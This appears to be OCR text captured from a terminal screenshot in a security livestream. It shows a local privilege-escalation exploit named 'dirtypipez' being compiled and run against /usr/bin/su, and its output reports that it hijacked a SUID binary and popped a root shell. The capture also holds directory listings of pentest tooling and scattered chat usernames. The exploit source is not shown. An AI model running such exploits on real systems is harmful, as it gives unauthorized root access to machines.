 Projects : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals Copy
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 vulnserver-master
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 Withum
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 WithumCyber
drwxrwx--- 1 root vboxsf 4096 Feb 1 2021 'Withum Stuff'
drwxrwx--- 1 root vboxsf 0 Aug 20 2020 Ysoserial.NET
[08-Mar-22 22:18:06 UTC]
┌──(alh4zr3d㉿akali)-[/mnt/Projects]
└─$ gcc dirtypipez.c -o dirtypipez
[08-Mar-22 22:18:23 UTC]
┌──(alh4zr3d㉿akali)-[/mnt/Projects]
└─$ ./dirtypipez
Usage: ./dirtypipez SUID
[08-Mar-22 22:18:30 UTC]
┌──(alh4zr3d㉿akali)-[/mnt/Projects]
└─$ ./dirtypipez /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# ls -la
total 18515
drwxrwx--- 1 root vboxsf 40960 Mar 8 22:18 .
drwxr-xr-x 9 root root 4096 Jan 9 20:56 ..
-rwxrwx--- 1 root vboxsf 16388 Sep 22 16:02 .DS_Store
-rwxrwx--- 1 root vboxsf 243 Jan 3 2021 2012.07432.pdf.URL
-rwxrwx--- 1 root vboxsf 2044923 Apr 14 2020 2020Lease.pdf
drwxrwx--- 1 root vboxsf 8192 Nov 8 02:29 AggressorScripts
-rwxrwx--- 1 root vboxsf 260 Jun 15 2019 'Antivirus Evasion with Python '$'\342\200\223'' InfoSec Write-ups '$'\
342\200\223'' Medium.URL'
drwxrwx--- 1 root vboxsf 0 Apr 2 2020 C
-rwxrwx--- 1 root vboxsf 12288 Sep 5 2018 'CEH v9 - Certified Ethical Hacker Version 9 Study Guide - 3E (2016).pd
f'
-rwxrwx--- 1 root vboxsf 499 Apr 18 2021 CRTO
drwxrwx--- 1 root vboxsf 0 Jun 8 2020 CVE-2018-6574-POC
drwxrwx--- 1 root vboxsf 4096 Jan 30 17:19 Certifications
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 'Cheat Sheats'
DEFCON
Newbie Tuesday
CUSSEH
smooth brains
LEDRYPOTATO
PogU big brains
JONDONORRIS
GR__8
TMANSTER101
@steelrain121
https://blog.ropnop.com/docker-
for-pentesters/#useful-docker-
aliases
OREOBYTE
my_brain === " 🧠 🧠 🧠 🧠 🧠 "
10:22 PM
3/8/22